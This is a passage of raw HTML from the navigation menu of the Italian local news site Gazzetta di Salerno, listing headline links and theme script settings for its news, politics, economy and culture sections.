                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31713";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2019";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "404";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5780";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14890";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" 